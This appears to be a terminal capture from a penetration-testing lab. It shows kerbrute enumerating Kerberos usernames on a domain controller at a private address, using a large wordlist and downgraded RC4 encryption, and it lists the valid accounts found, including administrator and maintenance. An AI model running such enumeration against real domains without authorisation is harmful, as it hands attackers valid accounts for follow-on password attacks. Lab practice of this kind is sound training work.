 kali@kali ~/../../hokkaido kerbrute userenum --dc 192.168.212.40 -d hokkaido-aerospace.com /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --do
wngrade
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/01/24 - Ronnie Flathers @ropnop
2024/07/01 17:19:30 >  Using downgraded encryption: arcfour-hmac-md5
2024/07/01 17:19:30 >  Using KDC(s):
2024/07/01 17:19:30 >   192.168.212.40:88
2024/07/01 17:19:30 >  [+] VALID USERNAME:       info@hokkaido-aerospace.com
2024/07/01 17:19:45 >  [+] VALID USERNAME:       administrator@hokkaido-aerospace.com
2024/07/01 17:19:52 >  [+] VALID USERNAME:       INFO@hokkaido-aerospace.com
2024/07/01 17:20:39 >  [+] VALID USERNAME:       Info@hokkaido-aerospace.com
2024/07/01 17:21:33 >  [+] VALID USERNAME:       discovery@hokkaido-aerospace.com
2024/07/01 17:21:35 >  [+] VALID USERNAME:       Administrator@hokkaido-aerospace.com
2024/07/01 17:42:23 >  [+] VALID USERNAME:       maintenance@hokkaido-aerospace.com